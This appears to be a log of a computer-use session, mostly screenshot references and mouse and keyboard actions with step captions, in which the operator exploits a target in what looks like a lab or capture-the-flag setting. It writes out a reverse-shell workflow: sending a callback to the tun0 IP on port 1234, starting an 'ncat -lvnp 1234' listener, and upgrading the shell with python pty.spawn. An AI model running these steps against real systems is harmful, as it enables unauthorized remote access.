
Run the exploit's reverse-shell option and read the tun0 IP with ifconfig tun0
key(Return)

mouse_move(209, 136)

mouse_move(120, 36)

text(ifconfig tun0)

key(Return)

double_click(116, 149)

Answer the exploit prompt with the tun0 IP and port 1234 to trigger the callback
click(501, 281)

text(:)

text(123)

text(4)
click(162, 253)
text(ncat -lvnp 1234)

key(Return)

Spawn a pty bash via python -c 'import pty; pty.spawn("/bin/bash")' and start changing directory
right_click(100, 239)

mouse_move(148, 283)

mouse_move(190, 289)

click(148, 283)

key(Return)

key(Return)

text(cd)

key(Return)
